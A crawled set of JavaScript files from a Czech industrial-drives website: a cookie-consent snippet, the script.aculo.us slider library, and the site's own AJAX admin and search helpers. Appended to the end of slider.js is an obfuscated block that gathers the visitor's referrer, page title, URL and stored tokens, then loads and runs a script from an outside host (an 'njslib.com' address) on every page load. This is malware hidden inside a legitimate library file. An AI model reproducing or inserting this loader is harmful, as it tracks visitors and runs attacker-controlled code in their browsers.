		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">Abychom Vám mohli nabídnout personalizovaný obsah, tento web používá soubory cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">Více informací</a><br><a href="javascript:close()" class="cookie-button">Souhlasím</a></div>');
							}
		</script>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.cz/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}


--- FILE ---
content_type: text/javascript
request_url: https://k-drives.cz/public/scripts/ajax.js??v27
body_size: 4691
content:
//window.onload = function () {
//	new Ajax.Autocompleter("order_owner", "autocomplete_choices", "admin/orders/search/", {});
//}


//function showCustomerHint() {
//	new Ajax.Autocompleter("autocomplete", "autocomplete_choices", "/admin/orders/search", {});
//	new Ajax.Updater('customerHint', '/admin/orders/search', {
//  			parameters: { surname: $F('customer_surname') }
//	});
//}

//pridavani zbozi, uprava apod.
function showHint(str,controller)
{
	if (str.length==0)
	  { 
	  document.getElementById("txtHint").innerHTML="";
	  return;
	  }
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/search";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}
//porovnani zbozi
//function showGoods(id)
//{
//	if (str.length==0)
//	  { 
//	  document.getElementById("txtHint").innerHTML="";
//	  return;
//	  }
//	xmlHttp=GetXmlHttpObject();
//	if (xmlHttp==null)
//	  {
//	  alert ("Your browser does not support AJAX!");
//	  return;
//	  } 
//	var url="/goods/search";
//	url=url+"/q/"+id;
//	url=url+"/sid/"+Math.random();
//	xmlHttp.onreadystatechange=stateChanged;
//	xmlHttp.open("GET",url,true);
//	xmlHttp.send(null);
//}

function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	  {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp=new XMLHttpRequest();
	  }
	catch (e)
	  {
	  // Internet Explorer
	  try
	    {
	    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
	    }
	  catch (e)
	    {
	    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
	    }
	  }
	return xmlHttp;
}

function stateChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 
	document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
	}
}

// predvyplneni formu
function fillForm(str,controller)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/fill-form";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseArray = new Array();
			responseArray = response.split('#');
			
			if(document.goodsForm.goods_name)document.goodsForm.goods_name.value= responseArray[0];
			if(document.goodsForm.id_producer) document.goodsForm.id_producer.value= responseArray[1];
			if(document.goodsForm.id_category) document.goodsForm.id_category.value= responseArray[2];
			if(document.goodsForm.id_goods_type) document.goodsForm.id_goods_type.value= responseArray[3];
			if(document.goodsForm.basic_price) document.goodsForm.basic_price.value= responseArray[4];
			if(document.goodsForm.code) document.goodsForm.code.value= responseArray[5];
			if(document.goodsForm.prefill) document.goodsForm.prefill.value= responseArray[5];
			if(document.goodsForm.delivery_date) document.goodsForm.delivery_date.value= responseArray[6];
			if(document.goodsForm.id_description) document.goodsForm.id_description.value= responseArray[7];
			if(document.goodsForm.description_cs) {
				document.goodsForm.description_cs.value = responseArray[7];
				if(tinyMCE.getInstanceById('description_cs')) tinyMCE.getInstanceById('description_cs').getBody().innerHTML = responseArray[8];
			}
			if(document.goodsForm.description_en) {
				document.goodsForm.description_en.value = responseArray[8];
				if(tinyMCE.getInstanceById('description_en')) tinyMCE.getInstanceById('description_en').getBody().innerHTML = responseArray[9];
			}
	}
}

function fillFormCompare(id)
{
		new Ajax.Updater('compare_goods_select', '/goods/fill-form-compare/id/'+id, { method: 'get' });
}
 

function inputChangedCompare() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.options.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}


function fillFormWizard(id,select)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/goods/fill-form-wizard";
	url=url+"/id/"+id;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChangedWizard(select);
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChangedWizard(select) 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.select.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}

// detekuje, zda hledany retezec str je objednaci kod
function isCodeSearch(str) {
	str = String(str);
	return (str.search('-') !== -1);
}

var sortBox;
var configuratorForm;

document.observe('dom:loaded', function() {
							
	// export button limit
	if (exportBtn = $('exportBtn'))	
	exportBtn.observe('click', function(e) { 
	
		if (Boolean(Number(this.readAttribute('export')))) {
			alert("Příliš mnoho položek pro export.\nProsím, zredukujte filtrem výsledný počet na méně než 3 000 položek.");
			e.stop();
		}
	
	});

	// import button functionality
	if (importBtn = $('importBtn'))
	importBtn.observe('click', function(e) { 
		
		if (!$('importForm').visible()) { 
                    Effect.Appear('importForm', {duration:1});
                    importBtn.addClassName('clear_both');
                }
		else 
			if ($('importFile').value) $('importForm').submit();
				else alert('Prosím, vyberte XLS soubor pro import.');

		e.stop();
	});

	// show all news button
	if (showAll = $('showAll'))
	showAll.observe('click', function(e) { 
		
		// hide button
		showAll.addClassName('hidden');
		
		// adjust classes
		$$('.news_box').each(function(el) { 
		  // display full width
		  el.addClassName('news_box_all');
		  // display full width
		  el.removeClassName('hidden');		  
		  
		  });

		e.stop();
	});

	// toggle eshop / product menu
	if ((eshopMenu = $('eshop_menu')) && (nonEshopMenu = $('non_eshop_menu'))) {
		
		// hide inactive menu
		$$('#left_column .inactive_menu .left_column_item').each(function(el) { el.hide(); });
		
		eshopMenuClick = $('eshop_menu_click');
		nonEshopMenuClick = $('non_eshop_menu_click');

		// eshop menu click
		eshopMenuClick.observe('click', function(e) {

			// highlight non-eshop menu button
			nonEshopMenuClick.addClassName('active_header');
			// switch off eshop menu button
			eshopMenuClick.removeClassName('active_header');

			eshopMenu.hide();
			nonEshopMenu.show();			

			e.stop();
		});

		// non-eshop menu click
		nonEshopMenuClick.observe('click', function(e) {

			// highlight eshop menu button
			eshopMenuClick.addClassName('active_header');
			// switch off non-eshop menu button
			nonEshopMenuClick.removeClassName('active_header');		  

			eshopMenu.show();
			nonEshopMenu.hide();			

			e.stop();
		});
		
	} // endif eshop_menu
	
	
	// Carousel setup
	if ($('carousel-wrapper'))
		new Carousel('carousel-wrapper', $$('#carousel-content .slide'), $$('a.carousel-control', 'a.carousel-jumper'), {
			auto: true, // scroll automatically
			frequency: 12, // delay between two scrolls
			circular: true, // run endlessly
			effect : 'fade', // type of effect
			transition: 'sinoidal' // type of transition
			});


	// 	code vs. string search setup
	var searchBox = $('search');
	
		if (searchBox) {
		var searchForm = $('searchForm');
		var checkCode = function() { $$('input[type=radio][name=where][value='+(isCodeSearch(searchBox.getValue()) ? 'code' : 'search')+']')[0].checked = true; }
		
		// define triggers
		searchBox.observe('keyup', checkCode);
		searchBox.observe('blur', checkCode);
	
		searchForm.observe('submit', function(e) { 
			var t = $$('input[type=radio][name=where][value=search]')[0].checked ? '/search' : '/code-parser';
			searchForm.setAttribute('action', t);
		});
	}

	// flags group icon selection
	var iconset = $$('#iconset a');

	iconset.each(function(el) {

		el.observe('click', function(e) {
			// remove old selection
			iconset.each(function(el) { el.removeClassName('active'); });
			// select current
			el.addClassName('active');
			// assign new input value
			$$('[name=icon]')[0].value = el.readAttribute('rel');
			// stop event propagation
			e.stop();
		});
	});
	
	// delete link confirmation
	$$('a.delete').each(function(el) {
		el.observe('click', function(e) {		
			if (false === confirm('Opravdu smazat?')) e.stop();
		});
	});


	// flag assign form	
	var searchButton = $$('#flagAssignForm [name=searchBtn]')[0];
	var searchText = $$('#flagAssignForm [name=search]')[0];
	var searchResults = $$('#flagAssignForm #products')[0];
	var groupID = $$('#flagAssignForm [name=group_id]')[0];

	if (searchButton) searchButton.observe('click', function() {
		
		// skip search if group id is empty
		if (!groupID) return;
		
		new Ajax.Request('/admin/flags/search-products/group/'+groupID.value+'/name/'+String(searchText.value).split('?').join('_').split(' ').join('_'), {
		  onComplete: function(response) {			
			if (response.status == 200) {
				searchResults.update(response.responseText);
				
				$$('#flagAssignForm a.unassignBtn').each(function(el) {
					el.observe('click', function(e) {
						
						var good_id = el.getAttribute('data-good');
						var item_id = el.getAttribute('data-item');
						var toggle = el.getAttribute('data-toggle');

						new Ajax.Request('/admin/flags/reassign-item', {parameters : {item: item_id, good: good_id, toggle: toggle}, 
						onComplete : function(response) { 

								if (response.responseJSON.success) { 
									el.setAttribute('data-toggle', response.responseJSON.toggle ? 1 : 0);
									el[response.responseJSON.toggle ? 'addClassName' : 'removeClassName']('toggled');
								}
							}});

						e.preventDefault();
					});
				});
			}
		  }
		});
		
	});


	// check items inclusively
	var checkInclusively = function(group, item) {

		var checked;
		var status = 'checked';
		var display = group;
		var labels = {};

		$$('#configuratorForm input[rel='+group+']').each(function(check) {
			
			if (check.readAttribute('id') == item) status = false;
			else check.checked = status;
		});
		
	}

	// switch labels accordingly to selected controls
	var switchLabels = function(display, item) {

		var labels = {};
		var inclusiveCheck = false;

		// radio & check boxes
		$$('#configuratorForm input:checked').each(function(check) { 
			var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

			if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
			labels[check.readAttribute('rel')].push(label);

			if (check.readAttribute('rel') == 'menu_5') { checkInclusively('menu_5', item); inclusiveCheck = true; }

		}); // each

		if (inclusiveCheck) {

			var labels = {};

			// radio & check boxes
			$$('#configuratorForm input:checked').each(function(check) { 
				var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

				if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
